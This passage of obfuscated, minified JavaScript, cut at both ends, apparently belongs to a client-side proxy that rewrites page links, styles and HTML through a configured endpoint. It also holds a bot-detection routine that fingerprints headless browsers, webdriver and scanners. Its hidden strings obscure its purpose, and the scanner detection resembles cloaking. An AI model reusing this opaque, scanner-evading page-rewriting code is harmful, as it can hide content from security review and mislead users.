c=e(2721)===t||e(1345)===t&&e(1890)===a?ht.MN[e(1018)]:e(1345)===t&&e(2835)===a?ht.MN[e(880)]:ht.MN[e(1153)];_t.A[e(899)](s)[e(2663)][e(850)](i,e(1570),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(985)]}))}}else if(e(1911)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1877));if(t&&t[e(1276)](e(1435))){const n=Au(t,r,s);_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),n)}else t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2417)],baseUrl:o,endpoint:rt.A[e(985)]}));const n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(664));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(985)]+e(1983),kind:ht.MN[e(880)],baseUrl:o,endpoint:rt.A[e(985)]});n[e(1470)](t)?_t.A[e(899)](s)[e(2663)][e(850)](i,e(664),ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(899)](s)[e(2663)][e(850)](i,e(664),e(722)[e(2573)](wu.K,e(648))[e(2573)](t,e(2487))[e(2573)]((0,yu.x)().id,e(1884))+ku({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1570));t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1570),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3269)],baseUrl:o,endpoint:rt.A[e(985)]}));const n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(3256));e(2144)==typeof n&&n[e(1470)](e(2897))&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(3256),e(2743)[e(2573)](btoa(n),e(2749)));const a=_t.A[e(899)](s)[e(1455)][e(850)](i,e(882));e(2144)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(899)](s)[e(336)][e(850)](i,e(882)),_t.A[e(899)](s)[e(2663)][e(850)](i,e(2388)+(0,ru.md)(e(882)),a))}else if(e(1383)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1877));t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1153)],baseUrl:o,endpoint:rt.A[e(985)]}));const n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1949));n&&d(n)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1949),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1153)],baseUrl:o,endpoint:rt.A[e(985)]}))}else if(e(1936)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1877));t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1153)],baseUrl:o,endpoint:rt.A[e(985)]}))}else if(e(2646)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(3141)),n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(3001));t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(3141),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1473)===n?ht.MN[e(3269)]:ht.MN[e(2417)],baseUrl:o,endpoint:rt.A[e(985)]})),n&&![e(1473),e(1370),e(3339),e(2014)][e(1470)](n)&&u(n)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(3001),(0,ru.md)(n))}else if(e(3244)===h||"g"===h){const t=[e(2163),e(2337),e(538),e(3289),e(1096),e(1589),e(400),e(2263)];for(const n of t){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(899)](s)[e(2663)][e(850)](i,n,u)}}const n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(808));if(n&&e(2144)==typeof n)if(n[e(1276)]("#")&&u(n[e(593)](1)))_t.A[e(899)](s)[e(2663)][e(850)](i,e(808),"#"+(0,ru.md)(n[e(593)](1)));else{const t=new URL(n,o);d(t[e(1570)])&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(808),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1153)],endpoint:rt.A[e(985)],baseUrl:o}))}}else if(e(2391)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1337));if(t&&e(2144)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(899)](s)[e(2663)][e(850)](i,e(1337),n)}}else if(e(1890)===h){if(e(1978)===i[e(2361)](e(2902))&&!(0,ht.Gy)(r)){let t=_t.A[e(899)](s)[e(2264)][e(899)][e(850)](i);t&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(899)](s)[e(2264)][e(1968)][e(850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1890)!==o[n(2591)][n(394)]())return;const u=_t.A[n(899)](r)[n(2264)][n(899)][n(850)](o);u&&_t.A[n(899)](r)[n(2264)][n(1968)][n(850)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(899)](s)[e(637)][e(899)][e(850)](i);for(const t of Array[e(1485)](p))u(t)&&p[e(806)](t,(0,ru.md)(t));const f=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1943));f&&u(f)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1943),(0,ru.zp)(f));const g=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1165));g&&u(g)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1165),(0,ru.md)(g));const b=_t.A[e(899)](s)[e(2694)][e(899)][e(850)](i);b&&u(b)&&_t.A[e(899)](s)[e(2694)][e(1968)][e(850)](i,(0,ru.md)(b));const w=_t.A[e(899)](s)[e(1455)][e(850)](i,e(2864));i instanceof s[e(1207)]&&w&&e(2144)==typeof w&&w[e(2631)]>0&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(2864),e(3281)+w);const v=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1287));i instanceof s[e(1207)]&&v&&e(2144)==typeof v&&v[e(2631)]>0&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1287),e(3281)+v);const y=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1890));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(985)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(604),context:n(979),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2885)](";")&&!d[n(2885)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(899)](s)[e(2663)][e(850)](i,e(1890),t)}const k=[e(3039),e(1090)];for(const t of k){if(!u(t))continue;const n=_t.A[e(899)](s)[e(1455)][e(850)](i,t);n&&(_t.A[e(899)](s)[e(336)][e(850)](i,t),_t.A[e(899)](s)[e(2663)][e(850)](i,(0,ru.md)(t),n))}if(i instanceof s[e(1207)]){const t=_t.A[e(899)](s)[e(1158)][e(899)][e(850)](i),n=Object[e(980)](t);for(const r of n){const n=vu(r);x=e(2388)+n,l&&!l(x)||(0,ru._)(x)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var x;if(i instanceof s[e(2713)])for(let t=0;t<i[e(1399)][e(723)][e(2631)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1399)][e(723)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(723)][n(1058)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2631)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1276)](r(1435)))return e;const o=decodeURIComponent(e[r(593)](15));if(!o[r(1470)](rt.A[r(985)])){const t=r(722)[r(2573)](wu.K,r(648))[r(2573)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(985)]+r(1983),kind:ht.MN[r(880)],baseUrl:_t.A[r(899)](i)[r(3053)][r(899)][r(1323)](i[r(565)]),endpoint:rt.A[r(985)]}),r(2487))[r(2573)]((0,yu.x)().id,r(1884))+ku({_window:i,protectUrlContext:n,html:o});return r(1435)+encodeURIComponent(t)}return e};var _u=k(7499),zu=k(8125),Su=k(3268);const Eu=class{static[t(939)](){const e=t;var n,r;let i=arguments[e(2631)]>0&&void 0!==arguments[0]?arguments[0]:e(1729),o=!(arguments[e(2631)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2938)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1047)+(0,Su.t)(i+"_"+a),d=e(1047)+(0,Su.t)(i+"_"+c),h=e(1047)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Fu=k(2997),Tu=k(4087),Lu=k(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Nu=function(e,n){const r=t;return(Nu=Object[r(2883)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(773)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2437)][n(3210)][n(850)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1F;function a(t){const e=a1F;try{l(r[e(828)](t))}catch(t){o(t)}}function c(t){const e=a1F;try{l(r[e(2360)](t))}catch(t){o(t)}}function l(t){const e=a1F;var r;t[e(1896)]?i(t[e(863)]):(r=t[e(863)],r instanceof n?r:new n((function(t){t(r)})))[e(2461)](a,c)}l((r=r[s(1323)](t,e||[]))[s(828)]())}))}function Zu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3222)==typeof Symbol&&(a[Symbol[r(2731)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1F;if(i)throw new TypeError(r(1761));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3169)]:t[0]?o[r(2360)]||((s=o[r(3169)])&&s[r(850)](o),0):o[r(828)])&&!(s=s[r(850)](o,t[1]))[r(1896)])return s;switch(o=0,s&&(t=[2&t[0],s[r(863)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2391)]++,{value:t[1],done:!1};case 5:c[r(2391)]++,o=t[1],t=[0];continue;case 7:t=c[r(375)][r(691)](),c[r(1050)][r(691)]();continue;default:if(!((s=(s=c[r(1050)])[r(2631)]>0&&s[s[r(2631)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2391)]=t[1];break}if(6===t[0]&&c[r(2391)]<s[1]){c[r(2391)]=s[1],s=t;break}if(s&&c[r(2391)]<s[2]){c[r(2391)]=s[2],c[r(375)][r(1469)](t);break}s[2]&&c[r(375)][r(691)](),c[r(1050)][r(691)]();continue}t=n[r(850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(2631)])for(var o,s=0,a=n[i(2631)];s<a;s++)!o&&s in n||(o||(o=Array[i(2437)][i(593)][i(850)](n,0,s)),o[s]=n[s]);return e[i(2573)](o||Array[i(2437)][i(593)][i(850)](n))}Object[t(1526)],Object[t(1526)],t(3222)==typeof SuppressedError&&SuppressedError;var Iu=t(1883),Uu=t(986),Wu=t(629),Ru=t(370),Pu=t(404),qu=t(2314),Hu=function(t){function e(n,r){const i=a1F;var o=t[i(850)](this,r)||this;return o[i(2237)]=n,o[i(2026)]=i(623),Object[i(2883)](o,e[i(2437)]),o}return function(t,e){const n=a1F;if(n(3222)!=typeof e&&null!==e)throw new TypeError(n(2787)+String(e)+n(3308));function r(){this[n(2674)]=t}Nu(t,e),t[n(2437)]=null===e?Object[n(1526)](e):(r[n(2437)]=e[n(2437)],new r)}(e,t),e}(Error);function Du(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Zu(this,(function(i){const o=a1F;switch(i[o(2391)]){case 0:return e={},n=Object[o(980)](t),[4,Promise[o(2998)](n[o(2072)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Zu(this,(function(c){const l=a1F;switch(c[l(2391)]){case 0:r=t[n],c[l(2391)]=1;case 1:return c[l(1050)][l(1469)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(863)]=c[l(2640)](),a[l(2237)]=0,a),[3,4];case 3:return s=c[l(2640)](),e[n]=s instanceof Hu?{state:s[l(2237)],error:""[l(2573)](s[l(2026)],": ")[l(2573)](s[l(917)])}:{state:-3,error:s instanceof Error?""[l(2573)](s[l(2026)],": ")[l(2573)](s[l(917)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2640)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(2092)](n)}function Bu(e,n){return-1!==e[t(2092)](n)}function Xu(e){return Object[t(3378)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(2631)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2144)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(931)in t)return t[n(931)](e);for(var i=0;i<t[n(2631)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2536)](e)})))return{value:!0}},s=0,a=r;s<a[n(2631)];s++){var c=o(a[s]);if(n(2265)==typeof c)return c[n(863)]}return!1}function Gu(e){return e[t(566)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2904)];return 0===r[n(2237)]&&(/headless/i[n(2536)](r[n(863)])?Pu:/electron/i[n(2536)](r[n(863)])?Iu:/slimerjs/i[n(2536)](r[n(863)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(607)];return 0===r[n(2237)]&&(Ju(r[n(863)],n(629),n(454),n(483))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2571)];return 0===r[n(2237)]&&(/PhantomJS/i[n(2536)](r[n(863)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(552)],i=e[n(1015)],o=e[n(2065)];if(0===r[n(2237)]&&0===i[n(2237)]&&0===o[n(2237)]){var s=r[n(863)];return n(2314)!==o[n(863)]&&(37===s&&!Vu([n(466),n(1495)],o[n(863)])||39===s&&!Vu([n(1191)],i[n(863)])||33===s&&!Vu([n(2357)],o[n(863)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1639)][n(2237)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(656)];if(0===r[n(2237)]&&0===r[n(863)][n(2631)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1527)],i=e[n(1015)];return 0===i[n(2237)]&&n(1240)===i[n(863)]&&(0===r[n(2237)]&&r[n(863)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(734)];if(0===r[n(2237)]&&!r[n(863)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3059)],i=e[n(1688)],o=e[n(1015)],s=e[n(2065)];if(0===r[n(2237)]&&0===i[n(2237)]&&0===o[n(2237)]&&0===s[n(2237)]&&n(1240)===o[n(863)]&&!i[n(863)]&&n(2357)===s[n(863)])return 0===r[n(863)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2180)];return 0===i[n(2237)]&&(n(2076)===i[n(863)][n(3166)]||null!=(null===(r=i[n(863)][n(3258)])||void 0===r?void 0:r[n(1883)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2726)];return 0===r[n(2237)]&&(/PhantomJS/i[n(2536)](r[n(863)])?Uu:/Headless/i[n(2536)](r[n(863)])?Pu:/Electron/i[n(2536)](r[n(863)])?Iu:/slimerjs/i[n(2536)](r[n(863)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1183)];if(0===r[n(2237)]&&r[n(863)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(3402)];if(0===r[n(2237)]){var i=r[n(863)],o=i[n(543)],s=i[n(2076)];if(n(1451)==o&&n(3010)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2340)];return 0===r[n(2237)]&&(/Sequentum/i[n(2536)](r[n(863)])?n(2670):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1295)],i=e[n(1228)];if(0!==r[n(2237)]||0!==i[n(2237)])return!1;var o=r[n(863)],s=o[n(3223)],a=o[n(837)];return i[n(863)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1894)];if(0===r[n(2237)]&&!r[n(863)])return qu},detectProductSub:function(e){const n=t;var r=e[n(3043)],i=e[n(1015)];return 0===r[n(2237)]&&0===i[n(2237)]&&(n(1240)!==i[n(863)]&&n(1519)!==i[n(863)]&&n(1913)!==i[n(863)]&&n(1536)!==i[n(863)]||n(2324)===r[n(863)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3205)];if(0!==r[n(2237)])return!1;var i,o=r[n(863)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3380)in o,e(585)in o,0===o[e(543)][e(2092)](e(1686)),e(1864)in i,e(2412)in i,e(2729)in i,e(2462)in i])>=5?e(2357):Gu([e(1528)in i,e(1480)in i,e(1036)in i,0===o[e(543)][e(2092)](e(2585)),e(3023)in o,e(3374)in i])>=4?e(466):Gu([e(2734)in navigator,e(669)in(null!==(r=null===(n=document[e(1604)])||void 0===n?void 0:n[e(1890)])&&void 0!==r?r:{}),e(1380)in i,e(2762)in i,e(696)in i,e(2402)in i])>=4?e(1495):e(2314)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2357)===n,i=e(1495)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2635)in o,e(1220)in o,r&&!(e(1156)in o),i&&/android/i[e(2536)](navigator[e(2904)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2726)])||void 0===n?void 0:n[e(394)]();return Bu(r,e(3183))?e(1443):Bu(r,e(1509))||Bu(r,e(1610))?e(1191):Bu(r,e(1536))?e(1536):Bu(r,e(2422))?e(2422):Bu(r,e(1913))||Bu(r,e(698))?e(1913):Bu(r,e(1240))?e(1240):Bu(r,e(1519))?e(1519):e(2314)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(3406)]&&document[e(3406)]()},userAgent:function(){return navigator[t(2726)]},appVersion:function(){const e=t;var n=navigator[e(2904)];if(null==n)throw new Hu(-1,e(2203));return n},rtt:function(){const e=t;if(void 0===navigator[e(1824)])throw new Hu(-1,e(1644));if(void 0===navigator[e(1824)][e(2022)])throw new Hu(-1,e(522));return navigator[e(1824)][e(2022)]},windowSize:function(){const e=t;return{outerWidth:window[e(3223)],outerHeight:window[e(837)],innerWidth:window[e(1285)],innerHeight:window[e(1777)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(710)])throw new Hu(-1,e(928));if(void 0===navigator[e(710)][e(2631)])throw new Hu(-3,e(851));return navigator[e(710)][e(2631)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(710)])throw new Hu(-1,e(928));if(void 0===window[e(3119)])throw new Hu(-1,e(857));return navigator[e(710)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1384)])return t[e(1384)][e(1162)]()}throw new Hu(-3,e(373))},productSub:function(){const e=t;var n=navigator[e(3043)];if(void 0===n)throw new Hu(-1,e(2278));return n},windowExternal:function(){const e=t;if(void 0===window[e(1621)])throw new Hu(-1,e(1164));var n=window[e(1621)];if(e(3222)!=typeof n[e(1162)])throw new Hu(-2,e(3046));return n[e(1162)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2643)])throw new Hu(-1,e(1992));for(var n=navigator[e(2643)],r=Object[e(2471)](n)===MimeTypeArray[e(2437)],i=0;i<n[e(2631)];i++)r&&(r=Object[e(2471)](n[i])===MimeType[e(2437)]);return r},evalLength:function(){const e=t;return eval[e(1162)]()[e(2631)]},webGL:function(){const e=t;var n=document[e(1667)](e(819));if(e(3222)!=typeof n[e(3060)])throw new Hu(-2,e(356));var r=n[e(3060)](e(528));if(null===r)throw new Hu(-4,e(2399));if(e(3222)!=typeof r[e(2687)])throw new Hu(-2,e(1708));return{vendor:r[e(2687)](r[e(2247)]),renderer:r[e(2687)](r[e(2639)])}},webDriver:function(){const e=t;if(null==navigator[e(454)])throw new Hu(-1,e(1982));return navigator[e(454)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3352)]||r[e(1584)]||r[e(491)]||r[e(1723)];if(void 0!==o&&i[e(1469)]([o]),Array[e(383)](r[e(656)]))e(2357)===Qu()&&Gu([!(e(1825)in(n=window)),e(2125)in n,""+n[e(2742)]==e(3146),""+n[e(1010)]==e(2996)])>=3||i[e(1469)](r[e(656)]);else if(e(2144)==typeof r[e(656)]){var s=r[e(656)];s&&i[e(1469)](s[e(772)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Zu(this,(function(n){const r=a1F;switch(n[r(2391)]){case 0:if(void 0===window[r(3154)])throw new Hu(-1,r(2637));if(void 0===navigator[r(1105)])throw new Hu(-1,r(2200));if(r(3222)!=typeof(t=navigator[r(1105)])[r(2744)])throw new Hu(-2,r(1100));n[r(2391)]=1;case 1:return n[r(1050)][r(1469)]([1,3,,4]),[4,t[r(2744)]({name:r(500)})];case 2:return e=n[r(2640)](),[2,r(1487)===window[r(3154)][r(2418)]&&r(603)===e[r(2237)]];case 3:throw n[r(2640)](),new Hu(-3,r(2416));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1604)])throw new Hu(-1,e(1760));var n=document[e(1604)];if(e(3222)!=typeof n[e(1672)])throw new Hu(-2,e(417));return n[e(1672)]()},functionBind:function(){const e=t;if(void 0===Function[e(2437)][e(3e3)])throw new Hu(-2,e(3020));return Function[e(2437)][e(3e3)][e(1162)]()},process:function(){const e=t;var n=window[e(2180)],r=e(1177);if(void 0===n)throw new Hu(-1,""[e(2573)](r,e(2038)));if(n&&e(2265)!=typeof n)throw new Hu(-3,""[e(2573)](r,e(2381)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1168)]={window:[e(1168)]},n[e(788)]={window:[e(2558)]},n[e(820)]={window:[e(2009)]},n[e(1958)]={window:[e(1829)]},n[e(2255)]={window:[e(1400)]},n[e(2246)]={window:[e(2246)]},n[e(2304)]={window:[e(378),e(959)]},n[e(2785)]={window:[e(670)]},n[Uu]={window:[e(3304),e(1731)]},n[e(1111)]={window:[e(2808)]},n[Wu]={window:[e(1754),e(537),e(2633),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2917),e(1422),e(2977)]},n[e(2894)]={window:[e(2480)]},n[e(454)]={window:[e(454),e(798),e(3075),e(2951),e(1689),e(2149),e(1972)],document:[e(493),e(2486),e(1401),e(3098),e(2845),e(1716),e(2335),e(493),e(1744),e(663),e(2131),e(1341),e(814),e(608)]},n[Pu]={window:[e(1907),e(1e3)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(565)]&&(a=Xu(window[e(565)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1042)]&&Ju[e(1323)](void 0,Ou([s],c[e(1042)],!1)),u=!(void 0===c[e(565)]||!a[e(2631)])&&Ju[e(1323)](void 0,Ou([a],c[e(565)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1F;this[t(1941)]=void 0,this[t(1981)]=void 0}return n[e(2437)][e(1977)]=function(){return this[e(1941)]},n[e(2437)][e(829)]=function(){return this[e(1981)]},n[e(2437)][e(2347)]=function(){const t=e;if(void 0===this[t(1941)])throw new Error(t(2621));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2144)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(2058)]&&(o=c)}return[i,o]}(this[t(1941)],Yu),r=n[0],i=n[1];return this[t(1981)]=r,i},n[e(2437)][e(2566)]=function(){return ju(this,void 0,void 0,(function(){var t;return Zu(this,(function(e){const n=a1F;switch(e[n(2391)]){case 0:return t=this,[4,Du(Ku)];case 1:return t[n(1941)]=e[n(2640)](),[2,this[n(1941)]]}}))}))},n}(),td=k(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(2726)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1225),"i")}catch(t){Mu=Cu}return Mu}()[n(2536)](r))return st.A[n(1638)](n(3365)[n(2573)](navigator[n(2726)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3040)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Zu(this,(function(e){const n=a1F;switch(e[n(2391)]){case 0:return r&&function(){const t=n;if(!(window[t(2546)]||Math[t(1875)]()>=.001))try{var e=new XMLHttpRequest;e[t(3343)](t(899),t(688)[t(2573)](t(2948),t(415)),!0),e[t(2648)]()}catch(e){console[t(2099)](e)}}(),[4,(t=new $u)[n(2566)]()];case 1:return e[n(2640)](),[2,t]}}))}))}({monitoring:!1})[n(2461)]((t=>t[n(2347)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(1441)))),100))),r=await Promise[n(2069)]([t,e]);if(r&&r[n(2058)])return st.A[n(1638)](n(861)[n(2573)](r[n(1403)])),!0}catch(t){return st.A[n(1638)](n(1081),t),!1}}catch(t){return st.A[n(1638)](n(2790),t),st.A[n(2099)](t,n(1995)),!1}var r;if(navigator[n(2726)][n(1470)](n(1007))||n(2752)===navigator[n(2726)]&&n(584)===location[n(1003)])return!0;try{const t=[n(681)];if([n(2497),n(1622)][n(1470)](navigator[n(2726)])&&t[n(1628)]((t=>location[n(1003)][n(2885)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2573)](rt.A[n(985)],n(2432)),kind:ht.MN[n(1153)],endpoint:rt.A[n(985)]}));if(n(3225)===await t[n(2595)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2573)](rt.A[n(985)],n(1275)),endpoint:rt.A[n(985)]}));return await r[n(2986)]()}function rd(e){const n=t;if(Array[n(383)](e)){const t=e[n(2072)](rd);return t[n(2631)]>0&&n(2144)==typeof t[0]?t[n(1140)](((t,e)=>String(t)[n(3200)](String(e),void 0,{numeric:!0,sensitivity:n(529)}))):t}if(e&&n(2265)==typeof e&&null!==e){const t=Object[n(980)](e)[n(1140)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=k(6964);window[t(2957)]=!1,window[t(2957)]=!1;const od=window[t(2414)][t(1003)],sd=(new URL(rt.A[t(985)])[t(1003)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Fu.A[n(2566)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(1492)[t(2573)](t(2642),t(2377)),r=document[t(1667)](t(2835));r[t(1752)]=e,document[t(1996)][t(2898)](r)}()}catch(t){}_t.A[n(2566)](window);const o=null===(r=document[n(3071)])||void 0===r?void 0:r[n(2361)](n(1729));if(o)window[n(612)]("r_"+o,"*");else{var s;const t=null===(s=document[n(3071)])||void 0===s?void 0:s[n(2361)](n(464));t&&window[n(612)](t,"*")}if(null===(i=document[n(3071)])||void 0===i||i[n(1840)](),function(){const t=n;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2959)===location[t(1390)]&&(location[t(1390)]="",wt.A[t(1968)](t(480),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3071)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2631)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1276)](i(2664))?a:i(2308)[i(2573)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2361)](n(521))||e[n(2361)](n(1877));if(null===r)throw new Error(n(1296));return r=r[n(1276)]("//")?t[n(1340)]+r:r,new URL(r,t[n(1570)])}(e,n);if(c[i(1003)]===s[i(1003)]&&c[i(3006)]===s[i(3006)])return null;c[i(3195)]=s[i(3195)],c[i(1340)]=/localhost|127.0.0.1/[i(2536)](s[i(3195)])?i(1792):i(1765),s[i(3006)]&&(c[i(3006)]=s[i(3006)]),Object[i(3292)](o)[i(1058)]((t=>{const e=i;let[n,r]=t;c[e(631)][e(1968)](n,r)}));const l=(0,_u.R0)(n);return 